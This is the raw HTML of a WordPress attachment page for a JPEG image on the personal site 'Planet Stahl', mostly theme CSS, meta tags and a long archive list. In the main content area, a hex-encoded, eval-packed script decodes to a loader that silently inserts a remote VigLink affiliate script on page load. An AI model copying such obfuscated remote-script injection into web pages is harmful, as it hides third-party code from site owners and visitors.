		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="p_2048_1536_B4992F29-0EC6-4111-845F-24A7D245F416.jpeg" />
<meta property="og:url" content="http://www.planetstahl.com/p_2048_1536_b4992f29-0ec6-4111-845f-24a7d245f416-jpeg/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2010-02-24T14:15:19+00:00" />
<meta property="article:modified_time" content="2010-02-24T14:15:19+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="p_2048_1536_B4992F29-0EC6-4111-845F-24A7D245F416.jpeg" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-464 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-464" class="posts-entry fbox post-464 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">p_2048_1536_B4992F29-0EC6-4111-845F-24A7D245F416.jpeg</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/p_2048_1536_b4992f29-0ec6-4111-845f-24a7d245f416-jpeg/" rel="bookmark"><time class="entry-date published updated" datetime="2010-02-24T14:15:19-06:00">February 24, 2010</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-464 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
